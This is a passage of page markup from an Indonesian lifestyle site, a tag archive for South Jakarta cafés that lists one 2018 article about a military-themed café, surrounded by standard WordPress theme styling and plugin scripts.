				.tds-team-member2 .td_uid_50_696b20434caec.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_50_696b20434caec .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_50_696b20434caec.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_50_696b20434caec .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_50_696b20434caec .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_696b20434caec .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-twitter,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-linkedin,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-pinterest,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-blogger,
				.td_uid_50_696b20434caec .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_50_696b20434caec .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_50_696b20434caec .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_50_696b20434caec"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tebet9.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Label</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kafe jakarta selatan</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Label: kafe jakarta selatan</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2018/03/nongkrong-di-kafe-bernuansa-militer-gimana-rasanya/" rel="bookmark" class="td-image-wrap" title="Nongkrong di Kafe Bernuansa Militer, Gimana Rasanya?"><img width="268" height="160" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2018/03/cafe-major.jpg"  srcset="https://tebet9.com/wp-content/uploads/2018/03/cafe-major.jpg 832w, https://tebet9.com/wp-content/uploads/2018/03/cafe-major-300x179.jpg 300w, https://tebet9.com/wp-content/uploads/2018/03/cafe-major-768x459.jpg 768w" sizes="(max-width: 268px) 100vw, 268px"  alt="" title="Nongkrong di Kafe Bernuansa Militer, Gimana Rasanya?" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2018/03/nongkrong-di-kafe-bernuansa-militer-gimana-rasanya/" rel="bookmark" title="Nongkrong di Kafe Bernuansa Militer, Gimana Rasanya?">Nongkrong di Kafe Bernuansa Militer, Gimana Rasanya?</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-21T14:35:53+00:00" >Maret 21, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_19_696b204354740" class="tdc-zone"><div class="tdc_zone td_uid_51_696b20435474b_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_51_696b20435474b_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_696b204354adb" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_52_696b204354ae0_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_52_696b204354ae0_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_696b204354ae0_rand.tdc-row-content-vert-center,
                    .td_uid_52_696b204354ae0_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_696b204354ae0_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_696b204354ae0_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_696b204354ae0_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_696b204354ae0_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_696b204354ae0_rand{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.td_uid_52_696b204354ae0_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_696b204354ae0_rand{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_696b204354ae0_rand{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_696b204354ae0_rand{
padding-top:12px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_20_696b204354adb_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_20_696b204354adb_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_20_696b204354adb_rand_style{
background-color:#ff4033 !important;
}
 </style></div><div class="vc_column td_uid_53_696b204354da9_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_53_696b204354da9_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_696b204354f57_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_696b204354f57" >
<style>

/* inline tdc_css att */

.td_uid_54_696b204354f57_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_696b204354f57_rand{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_54_696b204354f57_rand {
                    display: inline-block;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-a,
                .td_uid_54_696b204354f57_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-a,
                .td_uid_54_696b204354f57_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-a,
                .td_uid_54_696b204354f57_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    font-size: 42px;
                }
                
                
                .td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_54_696b204354f57_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_696b204354f57_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_54_696b204354f57_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_54_696b204354f57_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_54_696b204354f57_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Tebet9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_55_696b2043629c6_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-footer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_55_696b2043629c6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_55_696b2043629c6_rand{
margin-right:100px !important;
margin-bottom:0px !important;
margin-left:100px !important;
z-index:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_696b2043629c6_rand{
margin-right:40px !important;
margin-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_696b2043629c6_rand{
margin-right:30px !important;
margin-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_696b2043629c6_rand{
margin-right:0px !important;
margin-bottom:10px !important;
margin-left:0px !important;
justify-content:center !important;
text-align:center !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_55_696b2043629c6_rand {
                    display: inline-block;
                }
                
                .td_uid_55_696b2043629c6_rand .td_block_inner {
                    text-align: center;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a,
                .td_uid_55_696b2043629c6_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_55_696b2043629c6_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696b2043629c6_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696b2043629c6_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a,
                .td_uid_55_696b2043629c6_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a,
                .td_uid_55_696b2043629c6_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_696b2043629c6_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696b2043629c6_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_55_696b2043629c6_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696b2043629c6_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_55_696b2043629c6_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_55_696b2043629c6_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_55_696b2043629c6_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_55_696b2043629c6_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_55_696b2043629c6_rand .tdb-menu > li > a,
                .td_uid_55_696b2043629c6_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_55_696b2043629c6_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a,
                .td_uid_55_696b2043629c6_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_55_696b2043629c6_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_55_696b2043629c6_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_55_696b2043629c6_rand .tdb-menu > li > a,
                .td_uid_55_696b2043629c6_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_55_696b2043629c6_rand .tdb-menu > li > a,
                .td_uid_55_696b2043629c6_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_55_696b2043629c6_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_55_696b2043629c6_rand .tdb-menu > li > a:after,
				.td_uid_55_696b2043629c6_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_55_696b2043629c6_rand .tdb-menu > li > a:after,
				.td_uid_55_696b2043629c6_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_55_696b2043629c6_rand .tdb-menu > li > a:after,
				.td_uid_55_696b2043629c6_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_55_696b2043629c6_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_55_696b2043629c6_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_55_696b2043629c6_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_55_696b2043629c6 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_58_696b204365756_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_696b204365756" >
<style>

/* inline tdc_css att */

.td_uid_58_696b204365756_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_58_696b204365756_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_58_696b204365756_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_58_696b204365756_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_59_696b204365c3f .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-twitter,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-blogger,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_59_696b204365c3f .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_59_696b204365c3f .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_59_696b204365c3f .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_59_696b204365c3f .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_59_696b204365c3f .tdm-social-item i,
				.tds-team-member2 .td_uid_59_696b204365c3f.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_59_696b204365c3f .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_59_696b204365c3f .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_59_696b204365c3f .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-twitter,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-linkedin,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-pinterest,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-blogger,
				.td_uid_59_696b204365c3f .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_59_696b204365c3f .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_59_696b204365c3f .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_59_696b204365c3f"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b204366bc1
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_696b2042d2772';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_696b2042d2772_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_696b204310c0d';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 